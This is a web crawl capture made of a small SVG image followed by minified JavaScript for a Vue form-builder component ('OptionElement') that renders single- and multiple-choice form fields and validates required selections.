<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="227" height="87" viewBox="0 0 227 87" fill="none"><rect width="227" height="87" fill="url(#pattern0_13_8231)" style=""></rect><defs><pattern id="pattern0_13_8231" patternContentUnits="objectBoundingBox" width="1" height="1"><use xlink:href="#image0_13_8231" transform="scale(0.00440529 0.0114943)"></use></pattern><image id="image0_13_8231" width="227" height="87" xlink:href="[data-uri]"></image></defs></svg>

--- FILE ---
content_type: application/javascript
request_url: https://stcdn.leadconnectorhq.com/_preview/B0JIfEri.js
body_size: 899
content:
import{s as j}from"./BPfKz0J0.js";import{a as w,v as T}from"./Be93OX66.js";import{t as q}from"./BBbYLicf.js";import{S as A}from"./CtOLX9X-.js";import{d as R,j as $,r as H,c as u,a as n,b as c,l as f,m as C,u as N,y as I,t as V,e as z,q as D,k as G,L as J}from"./CjbcHwe_.js";const K=["innerHTML"],Q=["for"],W={key:0},X={class:"flex-col"},Y={key:2,id:"error-container",class:"error"},le=R({__name:"OptionElement",props:{kind:{type:String},item:{type:Object},formLabelVisible:{type:Boolean},formLabelAlignment:{type:String},formFieldsValue:{type:Object},errors:{type:Object,default:()=>({})}},emits:["addOrUpdateError","handleFieldLogicChange","updateFormFieldsValue"],setup(t,{expose:x,emit:U}){const{t:h}=$(),e=t,b=H(),y=U,L=u({get:()=>e.formFieldsValue[e.item.tag],set:l=>{y("updateFormFieldsValue",{tag:e.item.tag,value:l})}}),g=u(()=>e.kind=="survey"),p=u(()=>e.errors[e.item.tag]),v=u(()=>e.item.type==="single_options"),O=u(()=>e.item.type==="multiple_options"),B=(l,i)=>{b.value=l,g.value&&v.value&&y("handleFieldLogicChange",{...i,selectedOption:l}),F()},M=()=>{F()},F=()=>{var a,o,r,s,d,k,E,S;const l=b.value||((o=e==null?void 0:e.formFieldsValue)==null?void 0:o[(a=e==null?void 0:e.item)==null?void 0:a.tag]);let i;v.value?i=q(l):O.value&&(i=!((d=(s=e.formFieldsValue)==null?void 0:s[(r=e.item)==null?void 0:r.tag])!=null&&d.length)),(k=e==null?void 0:e.item)!=null&&k.required&&i?m(e.item.tag,((E=e.item)==null?void 0:E.error)??h("is_required",{label:e.item.label})):m((S=e==null?void 0:e.item)==null?void 0:S.tag,null),e.item.dataType==="MULTIPLE_OPTIONS"&&T(e.formFieldsValue[e.item.tag],e.item.picklistOptions)&&m(e.item.tag,`${e.item.label} contains invalid value`)},P=()=>{var a,o,r,s,d;if(g.value)return;const l=b.value||e.formFieldsValue[(a=e.item)==null?void 0:a.tag];let i;v.value?i=q(l):O.value&&(i=!((s=(r=e.formFieldsValue)==null?void 0:r[(o=e.item)==null?void 0:o.tag])!=null&&s.length)),e.item.required&&i?m(e.item.tag,((d=e.item)==null?void 0:d.error)??h("is_required",{label:e.item.label})):m(e.item.tag,null),e.item.dataType==="SINGLE_OPTIONS"&&e.formFieldsValue[e.item.tag]&&!e.item.picklistOptions.includes(e.formFieldsValue[e.item.tag])&&m(e.item.tag,`${e.item.label} having invalid value`),e.item.dataType==="MULTIPLE_OPTIONS"&&T(e.formFieldsValue[e.item.tag],e.item.picklistOptions)&&m(e.item.tag,`${e.item.label} contains invalid value`)},m=(l,i)=>{y("addOrUpdateError",{tag:l,error:i})};return x({validate:P,item:e.item}),(l,i)=>(n(),c("div",{class:C(["form-builder--item field-container",{"d-none":t.item.hidden,"form-builder--item-input":g.value}])},[g.value&&t.item.description!==void 0?(n(),c("label",{key:0,innerHTML:t.item.description,class:"item-description"},null,8,K)):f("",!0),t.formLabelVisible?(n(),c("label",{key:1,class:C([N(w)(t.item.labelAlignment,t.formLabelAlignment),"field-label"]),for:t.item.tag},[I(V(t.item.label)+" ",1),t.item.required?(n(),c("span",W,"*")):f("",!0)],10,Q)):f("",!0),z("div",X,[D(N(j),{modelValue:L.value,"onUpdate:modelValue":i[0]||(i[0]=a=>L.value=a),placeholder:!t.formLabelVisible&&t.item.required?t.item.placeholder+"*":t.item.placeholder,name:t.item.tag,options:t.item.picklistOptions,allowEmpty:!v.value,multiple:!!O.value,"show-labels":!1,closeOnSelect:!0,class:"multi_select_form",id:t.item.tag,onSelect:i[1]||(i[1]=a=>{B(a,t.item)}),onRemove:M},null,8,["modelValue","placeholder","name","options","allowEmpty","multiple","id"]),t.item.shortLabel?(n(),G(A,{key:0},{default:J(()=>[I(V(t.item.shortLabel),1)]),_:1})):f("",!0)]),p.value?(n(),c("div",Y,V(p.value),1)):f("",!0)],2))}});export{le as _};
